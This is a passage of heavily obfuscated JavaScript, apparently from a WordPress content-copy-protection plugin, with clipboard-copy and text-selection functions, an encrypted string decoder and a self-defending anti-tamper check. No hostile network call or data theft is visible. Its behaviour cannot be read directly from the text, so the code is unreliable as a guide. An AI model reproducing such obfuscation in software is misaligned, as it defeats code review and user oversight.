_0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return 